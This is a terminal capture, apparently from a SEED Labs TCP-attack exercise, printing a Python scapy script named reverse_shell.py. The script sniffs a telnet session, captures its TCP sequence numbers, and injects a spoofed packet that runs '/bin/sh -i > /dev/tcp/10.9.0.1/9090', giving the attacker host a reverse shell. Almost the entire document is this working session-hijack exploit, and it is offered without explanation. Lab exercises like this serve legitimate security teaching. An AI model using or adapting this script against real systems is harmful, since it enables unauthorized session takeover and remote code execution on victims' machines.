 root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# cat reverse_shell.py
#!/usr/bin/python3
from scapy.all import *

print("SNIFFING NOW...")

prev_pkt_load = t_seq = t_ack = t_sport = None

def callback(pkt):
        global prev_pkt_load, t_seq, t_ack, t_sport
        print(pkt[TCP].ack)
        print(pkt[TCP].seq)
        print(pkt[TCP].sport)

        if pkt[TCP].dport == 23:
                t_seq = pkt[TCP].seq
                t_ack = pkt[TCP].ack
                t_sport = pkt[TCP].sport

        pkt.show()

        if Raw in pkt:
                prev_pkt_load = pkt[Raw].load

def hijack():
        global t_sport, t_seq, t_ack
        print(f"ATTACKING NOW... {t_sport=} {t_ack=} {t_seq=}")
        ip  = IP(src="10.9.0.6", dst="10.9.0.5")
        tcp = TCP(sport=t_sport, dport=23, flags="A", seq=t_seq, ack=t_ack)
        data = '\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 2>&1 0<&1\n'
        pkt = ip/tcp/data
        pkt.show()
        send(pkt, verbose=0)

def stop_filter(pkt):
        global prev_pkt_load
        print(f"hello fiter {str(pkt[TCP].flags)} {prev_pkt_load}")
        return Raw in pkt and "seed@" in pkt[Raw].load.decode(errors="ignore")

sniff(iface="br-7272f06690bc", filter="tcp" ,prn=callback, stop_filter=stop_filter)

hijack()